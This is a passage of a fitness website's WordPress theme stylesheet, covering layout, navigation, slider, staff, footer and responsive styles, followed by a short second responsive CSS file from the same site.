	font-family:'HelveticaNeueLTPro-Lt';
	color: #686967;
	font-size: 17px;
	line-height: 22px;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
	
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	font-family:'HelveticaNeueLTPro-Lt';
	font-weight: 300;
	color: #404040;
	font-size: 17px;
	font-size: 1rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	margin: 0 0 15px;
		font-family:'HelveticaNeueLTPro-Roman';
}

p {
	margin-bottom: 1em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0;
	padding: 0;

}

ul {
	list-style: none;
}

ol {
	list-style: decimal;
	list-style-position: inside;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}


ul.points li{
	padding-right: 15px;
}

ul.check-list li:before,
ul.points li:before {
	margin-right: 10px;
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	transform: translate(0, 0);
	vertical-align: middle;
	color: #00b98e;
}
ul.points li:before {
	content: "\f111";
	font-size: 8px;
}
ul.check-list li:before {
	content: "\f00c";
	font-size: 14px;
}


dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
 
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
#site-navigation{
	float: left;
}
#masthead  ul.nav{
	display: inline-block;
	float: right;
}

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: #a7c62e;
	
}

a:visited {
	/* color: purple; */
}

a:hover,
a:focus,
a:active {
	color: #a7c62e;
	text-decoration: underline;

}

a:hover,
a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}
.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.main-navigation li {
	position: relative;
	padding-bottom: 15px;
}
.main-navigation li li{
	padding-bottom: 0px;
}
.main-navigation a {
	display: block;
	text-decoration: none;
	background: none;
	font-size: 16px;
}
.nav>li>a{
	padding: 10px 7px;
}
.main-navigation li > a:after{
    content: "\f111";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  font-size: 7px;
  margin-left: 16px;
  vertical-align: middle;
  color: #ef8114;
}
.main-navigation li li> a:after{
	display: none;
}
.main-navigation li:last-child > a:after{
	content: "";
	margin-left: 0;
}

.main-navigation ul ul {
	float: left;
	position: absolute;
	top: 1.5em;
	left: -999em;
	z-index: 99999;
	background: rgba(0,0,0,.7);
	top: 100%;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul a {
	width: 250px;
	color: #fff;
}

.main-navigation ul ul li {

}

.main-navigation li:hover > a,
.main-navigation li.focus > a {
	color: #a7c62e;
	background: transparent;
}

.main-navigation ul ul :hover > a,
.main-navigation ul ul .focus > a {
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a {
	color: #00b98e;
	background: transparent;
}
.navbar-nav>li>a{
	color: #fff;
}
/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		 
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
        display:none;
ye}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/* Search widget. */
.widget_search .search-submit {
	display: none;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: block;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}



/* Layout */
/* Home page */
.slider-wrapper{
	position: relative;
}
.slider-bullets{
	position: absolute;
	width: 100%;
	bottom: 0;
	z-index: 10;
	color: #ffffff;

}
.slider-bullets ul{
	list-style: none;
	padding: 0;
	margin: 0;
	width: 100%;
	display: table;
	box-sizing:border-box;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
}
.slider-bullets ul li{
	text-align: center;
	padding: 35px 50px;
	display: table-cell;
	box-sizing:border-box;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    border-bottom: 6px solid transparent;
    opacity: .4;
    cursor: pointer;
}
.slider-bullets ul li i{
	font-size: 50px;
	margin-bottom: 10px;
}
.slider-bullets ul li:hover{
	background: rgba(255,255,255,.1);
	border-bottom: 6px solid #00b98e;
	opacity: 1;

}
.slick-slide{
	padding: 200px 0;
	min-height: 800px;
	background-position: center; 
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	color: #fff;
}	
#home-middle-section{
	color: #fff;
	font-size: 22px;
	position: relative;
	background-position: center; 
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#home-middle-section .container{
	position: relative;
	padding: 150px 0;
}
#home-middle-section h1,
#home-middle-section h2{font-size: 45px;}
.middle_section_side_image{
	    position: absolute !important;
    right: 0;
    top: -40px;
    left: auto !important;
}
.recent-posts{
	padding-top: 75px;
	margin-bottom: 50px;
}
.recent-post {
	text-align: center;
	font-size: 16px;
	line-height: 20px;
}
.recent-post h3{
	font-size: 22px;
}
.recent-post h3 a{
	color: #494747;
}
.recent-post h3 a:hover{
color: #a7c62e;
text-decoration: none;	
}
.recent-post img{
	max-height: 240px;
	display: inline-block;
	margin-bottom: 20px;
	border: 5px solid #fff;
}
.recent-post img:hover{
	border: 5px solid #a7c62e;	
	box-shadow: 0 0 4px rgba(0,0,0,.2);
}

/* End of homepages*/
.main-content,
.home-recent-posts{
padding: 100px 0;
}

.logged-in #masthead{
	top: 32px;
}
#masthead {
	position: absolute;
	width: 100%;
	min-width: 90px;
	top: 0;
	background: rgba(255,255,255,.1);
	border-bottom: 1px solid #67615e;
	z-index: 99;
	padding: 15px 0 0;
}
#masthead .navbar{
	margin-bottom: 0;
	min-height: 0;
}
.scoial-links{
						margin: 0;
						float: right;

					}
					.scoial-links li{
						float: left;
						margin-left: 8px;

					}
					.scoial-links li a{
						color: #2f3031;
						background: #fff;
						border-radius: 50%;
						display: inline-block;
						width: 20px;
						height: 20px;
						text-align: center;
						line-height: 20px;
						font-size: 12px;
					}
					.scoial-links li a:hover{
						background: #cb2027;
					}

/* Bottom Footer */


.top-footer{
	background: #333333;
	color: #ccc;
	font-size: 14px;
	padding-bottom: 50px;
}
.top-footer .widgettitle{
	font-size: 24px;
	color: #fff;
}
#footer-head{
	padding: 50px 0;
	color: #fff;
	background: url('images/footer-bg.png') no-repeat bottom center;
	margin-bottom: 50px;
}
#footer-head .scoial-links li a{
	width: 40px;
	height: 40px;
	font-size: 28px;
	line-height: 40px;
}
#footer-head h2{
	font-size: 35px;
	text-transform: uppercase;
}
#footer-head .container{
	max-width: 100%;
	width: 960px;
}
.nav>li>a:hover, .nav>li>a:focus{
background: transparent;
}
.bottom-footer{
	background: #252525;
	color: #666666;
	font-size: 12px;
	padding: 20px 0;

}
.bottom-footer .nav{
	float: right;
}
.bottom-footer .nav>li>a{
	color: #666666;
	padding: 0 15px;
}
.bottom-footer .nav>li>a:hover,
.bottom-footer .nav>li>a:focus{
color: #fff;

}




/* Bootstrap */
.btn{
	border-radius: 5px;
	text-transform: uppercase;
	font-size: 18px;
	line-height: 18px;
	padding: 12px 25px; 
}
.btn.btn-lg{
	padding: 20px 50px; 
	font-size: 23px;
}
.btn.btn-sm{
    padding: 6px 20px;
    font-size: 15px;
}
.btn.btn-primary{
	background: #a7c62e;
	border-bottom: 5px solid #7ca512;
}
.btn.btn-primary:hover,
.btn.btn-primary:active,
.btn.btn-primary:focus{
	background: #a7c62e;
	border-color: #7ca512;
}

.tab-content{
	padding: 50px;
	border: 1px solid #ccc;
	background: #fff;
}
.nav-tabs{
	border: 0;
}
.nav-tabs>li{
	  display: inline-block;
  vertical-align: bottom;
  float: none;
}
.nav-tabs>li>a{
	background: #fbf8f8;
	border: 1px solid #ccc;
	margin-right: 0;
	border-radius: 0;
	padding: 10px 40px;
	color: rgb(85,85,85);
}

.nav-tabs>li.active>a{
	padding: 18px 40px 10px;
}
.nav-tabs>li>a:hover,
.nav-tabs>li>a:focus{
	background: #fff;
}
.tab_wrap
{
  padding: 10px 15px;
  margin: 0 -15px;
	background: url(images/tab-bg.png) no-repeat top left;
}

#page-header{
	padding: 150px 0 50px;
	box-sizing: border-box;
	text-align: center;
	
	background-repeat: no-repeat;
	background-position: center; 
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	min-height: 378px;
	color: #fff;
}
#page-header h1{
	font-size: 52px;
	text-transform: uppercase;
}
.page-title-border{
	display: inline-block;
	width: 140px;
	height: 8px;
	background: #fff;
    margin-bottom: 7px;
}
.page-sep{
	background: url('images/page-sep.png') repeat-x;
	width: 100%;
	height: 12px;
	margin: 50px 0;
}
.media-sep{
	width: 100%;
	height: 3px;
	border-top: 1px solid #c2c2c2;
	border-bottom: 1px solid #c2c2c2;
	margin-bottom: 15px;
}

.media-body{
	font-size: 15px;
}
.media-left{
	display: block;
	float: left;
	padding-right: 25px;

}


	.staff-box{
		border: 1px solid #dcdcdd;
		margin-bottom: 25px;
	}
	.staff-box-col{
		margin-bottom: 40px;	
	}
	.staff-footer{
		padding: 20px 10px;
		text-transform: uppercase;
		text-align: center;
		min-height: 95px;
	}
	.staff-footer h3{
		font-size: 22px ;
		color:#6c6969;
		margin-bottom: 5px;
	}
	.staff-footer h4{
		font-size: 18px ;
		color:#506d7a;
		margin-bottom: 0;
	}
	.staff-thumb-placeholder{
		background: #f4f6f6;
		width: 268px;
		height: 258px;
	}
	.thumb-overlay{
		position: absolute;
		top: 0;left: 0;
		display: none;
		width: 100%;
		height: 100%;
		background: #a7c62e;
		text-align: center;
		color: #fff;
	}
	
	.thumb-overlay i{
		position: relative;
		top:50%;
		margin-top: -14px;
		font-size: 28px;
	}
	.post-thumb{
		position: relative;
		display: block;
		
	}
	.staff-box .post-thumb{
		width: 100%;
		text-align: center;
	
	}
	.post-thumb:hover .thumb-overlay{
		display: block;

	}
	.staff-title{
		text-align: center;
		padding: 25px 0 50px;
	}
	.staff-social{
		display: inline-block;
		margin: 0 auto;
	}
	.staff-social li{
		    margin: 0px 6px 0px 0;
		display: inline-block;
	}
	.staff-social li a{
		color: #c3c0c0;
		font-size: 14px;
	}
	.staff-social li a:hover{
		color: #a7c62e;
	}
	.single-staff-left{
		margin-bottom: 20px;
	}

	.service-box .post-thumb{
		text-align: center;
		width: 100%;
		 
		margin-bottom: 15px;
	}
	.service-box a{
		color: #494747;
	}
	.service-box a:hover{
		color: #a7c62e;
		text-decoration: none;
	}
	.service-box h3{
		margin-bottom: 10px;
	}

	.single-stuff-title{
	display: inline-block;
}
.post-navigation{
		float: right;
}
	.nav-links{
	

	}
	.nav-previous a,
	.nav-next a{
		color: #fff;
		background: #506d7a;
		margin-left: 10px;
		/*width: 27px;
		height: 27px;*/
		border-radius: 5px;
		display: inline-block;
		text-align: center;
		line-height: 27px;
		padding:5px 10px;
	}
	.nav-previous a:hover,
	.nav-next a:hover{
		background: #02ac86;
	}





blockquote{
	    border: 0;
    position: relative;
    box-sizing: border-box;
    margin: 0;
    padding: 0 50px;
    font-style: italic;
}
blockquote:before{
  content: "";
  display: block;position: absolute;
  top: 0;
  left: 0;
  width: 33px;
  height: 29px;
  background: url(images/quote-top.png) no-repeat;
}
blockquote:after{
content: "";
  display: block;position: absolute;
  bottom: 0;
  right: 0;
  width: 33px;
  height: 29px;
  background: url(images/quote-bottom.png) no-repeat;	
}

.form-control{
	border-radius: 0;
	border-radius: #696767;
}
.form-control:focus{
	border-color: #00b98e;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(0, 185, 142, 0.6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 5px rgba(0, 185, 142, 0.6);
}


/**---------------------------------------------- 
* ANIMATIONS
------------------------------------------------*/
.sr-animation {
	position: relative;
	opacity: 0;
	filter: alpha(opacity=0);
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-o-transition: all 1s ease;
	-ms-transition: all 1s ease;
	transition: all 1s ease;
}

.sr-animation-fromtop { top: -50px; }
.sr-animation-frombottom { top: 50px; }
.sr-animation-fromleft { left: -30px; }
.sr-animation-fromright { left: 30px; }
.sr-animation-zoomin { transform: scale(0);	-ms-transform: scale(0); 	-webkit-transform: scale(0); }
.sr-animation-zoomout { transform: scale(1.5);	-ms-transform: scale(1.5); 	-webkit-transform: scale(1.5); }

.sr-animation.animated { 
	top: 0; 
	left: 0; 
	opacity: 1;
	filter: alpha(opacity=100);
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";  
	height: 100%;
	max-height: 100%;
	transform: scale(1.0);
	-ms-transform: scale(1.0); 
	-webkit-transform: scale(1.0);
}



@media screen and (max-width: 992px) {
	.slider-bullets ul li{
		padding: 10px;
	}
	.scoial-links{
		margin-top: 20px;

	}

}
.navbar-toggle{
	    background: #00b98e;
	    padding: 7px 9px;
	    border-radius: 2px;
	    text-shadow: 0 1px 0 rgba(255,255,255,.4);
	    font-size: 14px;
	    	border:0;
	    	    position: absolute;
    right: 16px;
    margin: 0;
    bottom: 20%;
	}
	.navbar-toggle:hover{
		box-shadow: none;
		border:0;
	}

@media screen and (max-width: 768px) {
	#masthead{
		text-align: center;
	}

	.navbar-brand{float: none;display: inline-block;}
	.scoial-links{float: none;display: inline-block;margin: 0 auto;text-align: center;margin: 20px 0 10px;}
	.slider-bullets ul li{
		padding: 20px 10px;

	}
	#main-nav{
	    text-align: left;
    	background: rgba(0,0,0,.8);
        margin: 0 -16px -16px;
	}
	#masthead ul.nav{
		float: none;
		width: 100%;

	}
	.main-navigation li > a:after{
		content: "";
	    margin-left: 0;
	}
	.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a,
	.nav>li>a:hover, .nav>li>a:focus{
		color: #fff;
		background: #8aa230;
	}

	.slick-slide h2
	{font-size: 40px !important;line-height: 50px !important}
	.nav-tabs>li>a{
		padding: 10px;
	}
	.nav-tabs>li.active>a{    padding: 18px 10px 10px;}
	.bottom-footer .nav{
		float: none;
	}

}


.dropdown-menu .sub-menu {
    left: 100%;
    position: absolute;
    top: 0;
    visibility: hidden;
    margin-top: -1px;
}

.dropdown-menu li:hover .sub-menu {
    visibility: visible;
}

.dropdown:hover .dropdown-menu {
    display: block;
}

.nav-tabs .dropdown-menu, .nav-pills .dropdown-menu, .navbar .dropdown-menu {
    margin-top: 0;
}

.navbar .sub-menu:before {
    border-bottom: 7px solid transparent;
    border-left: none;
    border-right: 7px solid rgba(0, 0, 0, 0.2);
    border-top: 7px solid transparent;
    left: -7px;
    top: 10px;
}
.navbar .sub-menu:after {
    border-top: 6px solid transparent;
    border-left: none;
    border-right: 6px solid #fff;
    border-bottom: 6px solid transparent;
    left: 10px;
    top: 11px;
    left: -6px;
}
.current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a {
    color: #8aa230;
    background: transparent;
}
.main-navigation li:hover > a, .main-navigation li.focus > a {
    color: #8aa230;
    background: transparent;
}
.slidethumnail:hover {
    border-bottom: 6px solid #a7c62e !important;
}
.fott a:hover, a:focus, a:active {
    color: #a7c62e;
    text-decoration: underline;
}
.fott a {
    color: #fff;
}
.bottom-footer a:hover, a:focus, a:active {
    color: #a7c62e;
    text-decoration: underline;
}
.bottom-footer a{
    color: #a7c62e;
}
.container-fluid{
padding-top:20px;
}
.entry-title{
	display: block;
}
#gform_wrapper_1 ul li.gfield{
clear:none;
}
#gform_wrapper_1 .col-md-6{
padding-left:0;
}
.clear{
clear:left !important;
}
.clear-right{
clear:right !important;
    float: right;
}
#field_1_7{
padding-left:20px !important;
}
#field_1_4{
clear:both !important
}
.posted-on{
display: none;
}
.byline{
display: none !important;
}
.entry-header h1{
display: none;
}
table{
width:100%;
margin-top:20px;
    background-color: #fff;
    text-align: right;
}
table th,table td{
padding:6px;
border:1px solid #ddd;
}

.blog a.thumbnail-wrapper img {
	border: 1px solid #CCC;
    padding: 2px;
    width: 100%;
	max-width:237px
    max-height: 220px;
}

.single-post .entry-content ul li { list-style:outside; margin-left:15px;}

.comment-form-comment label[for="comment"] { display:none;}
table th{
background-color: #808080;
color: #fff;
}
.mx-hgt {
    height: 200px;
    overflow: hidden;
    margin-bottom: 10px;
}
@media (max-width: 992px){
#gform_wrapper_1 ul li.gfield{
clear:both;
}
.col-md-6 {
    width: 100%;
}
#field_1_7{
padding-left:0px !important;
}
}
@media screen and (max-width: 992px) {
header .col-md-4{
    width: 37%;
float:left;
}
header .col-md-8{
    width: 63%;
    float: right;
}
.nav>li>a {
        padding: 5px 4px 14px 0px;
}
.scoial-links {
    margin-top: 5px;
}
.main-navigation li {
    padding-bottom: 2px;
}
}
.mobileview{
display:none;
}
@media screen and (max-width: 768px) {
header .col-md-4{
    width: 100%;
float:none;
}
.mobileview{
display:block;
}
.desktopview{
display:none;
}
header .col-md-8{
    width: 100%;
    float: none;
}
.navbar-toggle{
bottom:auto;
top:5px;
}
.navbar-brand>img{
display:inline-block;
max-width:246px;
}
.slidethumnail a{
font-size: 30px !important;
}
.slidethumnail a .fa{
font-size: 25px !important;
padding-bottom: 20px !important;
}

}
/*@media screen and (min-width: 768px) {
.fa-info:before{
  content: ''; /* Remove default icon */
  display: inline-block;
  width: 50px;
  height: 58px;
  background: url('https://www.renegade-fitness.net/wp-content/uploads/2017/04/logo-grey.png');
}

.fa-info:hover:before{
  background: url('https://www.renegade-fitness.net/wp-content/uploads/2017/04/logo-white.png') center center no-repeat;
}
}
@media screen and (max-width: 768px) {
    .fa-info:before{
  content: ''; /* Remove default icon */
  display: inline-block;
 width: 30px;
  height: 35px;
  background: url('https://www.renegade-fitness.net/wp-content/uploads/2017/04/logo-greys.png') center center no-repeat;
}
.fa-info:hover:before{
  background: url('https://www.renegade-fitness.net/wp-content/uploads/2017/04/logo-whites.png') center center no-repeat;
}
}
@media screen and (max-width: 480px) {

    
    .fa-info:before{
  content: ''; /* Remove default icon */
  display: inline-block;
 width: 20px;
  height: 25px;
  background: url('https://www.renegade-fitness.net/wp-content/uploads/2017/04/logo-grey2.png') center center no-repeat;
}
.fa-info:hover:before{
  background: url('https://www.renegade-fitness.net/wp-content/uploads/2017/04/logo-white2.png') center center no-repeat;
}
}*/
.tp-caption img.info {
    margin-bottom: 15px;
}
.in{
line-height: 16px !important;
font-size: 16px !important;
}
@media screen and (max-width: 768px){
 img.info{
    margin-bottom: 10px !important;
    margin-top: 37px;
}
}
span.sm {
    font-size: 11px !important;
}
.smm.slidethumnail a{
    padding: 0px ;
}
@media screen and (max-width: 480px){
.slidethumnail a .fa {
    font-size: 20px !important;
    padding-bottom: 12px !important;
}
.slidethumnail a{
/*font-size: 20px !important;*/
}
img.info {
    margin-bottom: 0px !important;
    margin-top: 65px;
    vertical-align: baseline;
}
}

.postid-1498 #page-header {
    background-color: #0b1c27;
    background-image: url(https://www.renegade-fitness.net/wp-content/uploads/2017/03/tfw-renegade-blog-header.jpg);
}
.postid-1492 #page-header {
    background-color: #0b1c27;
    background-image: url(https://www.renegade-fitness.net/wp-content/uploads/2017/03/tfw-renegade-blog-header.jpg);
}
.single-post .entry-content ul, .single-tfw_renegade_blog .entry-content ul {
    list-style: disc;
    list-style-position: inside;
}
.slide_top{
z-index: 99999999 !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.renegade-fitness.net/wp-content/themes/monarch/responsv.css
body_size: -173
content:


@media (max-width: 850px) {
.navbar-collapse.collapse{
    padding-top: 20px;
    
}
.tp-caption.whitelarge,.whitelarge{
    padding-top: 120px !important;
    
}
.tp-caption.whitetext{
    padding-top: 60px !important;
}
.tp-caption.large{
    padding-top: 60px !important;
}
.tp-caption.tp-fade.start{
    padding-top: 60px !important;
}
}
@media (max-width: 768px) {
.navbar-collapse.collapse{
    padding-top: 20px;
    
}
.tp-caption.whitelarge,.whitelarge{
    padding-top: 120px !important;
    
}
.tp-caption.whitetext{
    padding-top: 60px !important;
}
.tp-caption.large{
    padding-top: 60px !important;
}
.tp-caption.tp-fade.start{
    padding-top: 60px !important;
}
}

@media (min-width: 600px) {

.tp-caption.whitelarge,.whitelarge{
    padding-top: 120px !important;
    
}
.tp-caption.whitetext{
    padding-top: 60px !important;
}
.tp-caption.large{
    padding-top: 60px !important;
}
.tp-caption.tp-fade.start{
    padding-top: 60px !important;
}


}
@media (max-width:990px){
    .navbar-collapse.collapse{
    padding-top: 20px;
    
}
    .main-navigation li{
    padding:0px !important;
    
    }
#masthead{
    padding: 0px !important;
}
}
@media (max-width: 480px) {
    .scoial-links{
        margin: 5px 0 5px;
    }
.navbar-header{
    width: 250px;
    margin: auto;
}
.tp-caption.whitelarge,.whitelarge{
    padding-top: 140px !important;
    
}
.tp-caption.whitetext{
    padding-top: 60px !important;
}
.tp-caption.large{
    padding-top: 80px !important;
}
.tp-caption.tp-fade.start{
    padding-top: 60px !important;
}

}
@media (max-width: 380px) {
    .tp-caption.whitelarge,.whitelarge{
        font-size: 100% !important;
    }
.tp-caption.large{
    font-size: 100% !important;
    
}
}

--- FILE ---
content_type: text/plain
